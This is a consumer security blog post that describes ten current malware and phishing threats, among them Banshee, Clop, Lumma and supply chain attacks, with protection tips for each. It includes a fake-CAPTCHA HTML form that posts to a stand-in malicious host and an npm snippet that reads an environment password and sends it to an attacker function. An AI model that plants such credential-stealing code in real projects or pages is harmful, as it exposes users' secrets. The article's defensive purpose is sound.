Learn how to identify and defend against the latest cybersecurity threats like Banshee, Clop Ransomware, and AI-powered attacks. Stay one step ahead of hackers with this detailed guide.
Introduction
Cybersecurity threats are evolving faster than ever, with January 2025 bringing a wave of viruses and malware. Whether it’s ransomware locking up entire networks or phishing emails that look surprisingly legit, these threats are more common than you’d like. This guide breaks down the most widespread cyber threats, how they work, and—more importantly—how to protect yourself.
1. Banshee macOS Stealer: The Silent Data Thief
- Target: macOS systems
- Spread via: Phishing sites, fake software downloads
What It Does
Banshee is a sneaky malware designed for Mac users. It hides in what looks like legitimate software downloads and steals sensitive data like passwords and personal information. It’s so stealthy that even macOS’s built-in security features often miss it.
How to Protect Yourself
- Only download apps from the official App Store.
- Double-check URLs before downloading anything.
- Use a trusted third-party antivirus tool like Malwarebytes.
2. Clop Ransomware: Locking Up Entire Networks
- Target: Windows systems
- Spread via: System vulnerabilities
What It Does
Clop encrypts all your files and demands a hefty ransom for their release. It doesn’t just hit one PC—it can shut down entire networks by disabling critical Windows processes like antivirus programs.
How to Protect Yourself
- Regularly back up your files to an external drive.
- Keep Windows and all software up to date.
- Use tools like Windows Defender Firewall to block suspicious activity.
3. Lumma Stealer: A Dark Web Favorite
- Target: Browsers and apps with sensitive data
- Spread via: Fake CAPTCHA pages, phishing emails
What It Does
Lumma is sold on the dark web and specializes in stealing login credentials, financial data, and cookies. Its developers constantly update it, making it one of the most persistent threats.
Code Example: A fake CAPTCHA form might look like this:
<!DOCTYPE html>
<html>
<head>
<title>Verify You're Human</title>
</head>
<body>
<h2>Complete the CAPTCHA to Continue</h2>
<img src="fake-captcha.png" alt="CAPTCHA">
<form action="http://malicious-site.com">
<input type="text" name="captcha_response" placeholder="Enter CAPTCHA">
<button type="submit">Verify</button>
</form>
</body>
</html>
How to Protect Yourself
- Avoid clicking on links in suspicious emails.
- Use a password manager to avoid reusing passwords.
- Install browser extensions that block phishing attempts.
4. XWorm (RAT): The Ultimate Spy Tool
- Target: All devices
- Spread via: Malicious links and files
What It Does
XWorm gives hackers remote access to your device. They can execute commands, steal data, and even install more malware.
How to Protect Yourself
- Use firewalls to monitor outgoing traffic.
- Avoid opening attachments from unknown senders.
- Keep your operating system updated.
5. Phishing Attacks: A Never-Ending Problem
- Target: Everyone
- Spread via: Fake emails, websites, and mobile apps
What It Does
Phishing tricks you into revealing sensitive information by pretending to be someone you trust, like your bank or a coworker.
How to Protect Yourself
- Always verify the sender’s email address.
- Avoid entering personal information on unfamiliar websites.
- Enable multi-factor authentication (MFA).
6. Fileless Malware: The Invisible Menace
- Target: System processes
- Spread via: Malicious macros in documents
What It Does
Fileless malware doesn’t rely on traditional executable files. Instead, it injects malicious code into trusted processes, making it harder to detect.
How to Protect Yourself
- Disable macros in Word and Excel unless absolutely necessary.
- Use behavior-based detection tools.
- Always verify document sources before opening.
7. AI-Enhanced Attacks: Smarter Than You Think
- Target: Individuals and organizations
- Spread via: Sophisticated phishing emails and adaptive malware
What It Does
Cybercriminals are now using AI to make phishing emails look incredibly convincing. Some malware even adapts in real time to evade detection.
How to Protect Yourself
- Use AI-based anti-phishing tools.
- Be skeptical of emails asking for urgent actions.
- Train employees to recognize phishing attempts.
8. Ransomware-as-a-Service (RaaS): Crime Made Easy
- Target: Businesses and individuals
- Spread via: Purchased ransomware tools
What It Does
RaaS allows anyone to deploy ransomware, even if they have zero coding skills. All they need is a subscription to one of these shady platforms.
How to Protect Yourself
- Use strong, unique passwords for all accounts.
- Regularly test your backups to ensure they work.
- Educate employees about ransomware.
9. Infostealers: Your Passwords Are Their Payday
- Target: Browser-stored credentials
- Spread via: Malicious browser extensions and phishing emails
What It Does
Infostealers focus on collecting passwords and cookies from your browser. Cybercriminals then sell this data or use it for financial theft.
How to Protect Yourself
- Clear your browser history and cookies regularly.
- Use a password manager instead of saving passwords in your browser.
- Be cautious about installing browser extensions.
10. Supply Chain Attacks: Hitting You Indirectly
- Target: Software dependencies
- Spread via: Malicious npm or Python packages
What It Does
Attackers insert malicious code into popular software libraries. When developers use these libraries, the malware spreads to every application that depends on them.
Code Example: A malicious npm package might include:
module.exports = function() {
const sensitiveData = process.env.PASSWORD;
sendToAttacker(sensitiveData); // Sends your credentials to the attacker
};
How to Protect Yourself
- Audit third-party libraries regularly.
- Use automated tools like npm audit to catch vulnerabilities.
- Prefer libraries maintained by reputable developers.
Don’t Click That Link
Staying safe in 2025 means staying informed. Cybercriminals are getting smarter, but so can you. Always double-check emails, websites, and downloads. And if something seems too good to be true—like a free version of Photoshop—it probably comes with malware. Keep your software updated, and don’t skimp on backups. Because nothing screams “I’ve got my life together” like not losing all your data to ransomware.
Justyna Flisk
Justyna Flisk, Senior Editor at Decoded.cc, combines her expertise as a Senior Software Engineer and AI R&D Manager to deliver sharp, forward-thinking content on technology and artificial intelligence. With a passion for innovation, Justyna bridges the gap between technical depth and clear storytelling, ensuring readers stay ahead in the fast-evolving AI landscape.







Leave a Reply